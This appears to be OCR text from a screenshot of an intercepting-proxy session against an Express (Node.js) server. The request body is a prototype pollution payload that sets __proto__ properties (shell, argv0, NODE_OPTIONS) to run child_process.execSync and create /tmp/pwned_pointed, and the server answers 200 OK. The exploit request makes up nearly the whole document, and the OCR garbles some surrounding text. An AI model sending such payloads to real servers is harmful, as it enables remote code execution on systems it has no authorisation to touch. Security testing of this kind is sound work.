 equest
retty Raw Hex \n
ROHjFUCY50RpihU7M-7ctIygF70
7 Content-Length: 212
8 Connection: close
9
0 {
"text":"test",
1 "__proto__":{
2 "shell":"/proc/self/exe",
3 "argv0":
"console.log(require('child_process')
.execSync('touch /tmp/pwned_pointed')
.toString())//",
4 "NODE_OPTIONS":
"--require /proc/self/cmdline"
5 }
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json
charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-9FgAiU7FmyOB1rSibz
6 Date: Fri, 13 Sep 2024 18:26:
7 Connection: close
8
9 {
"Status":"Ok"
}
? Search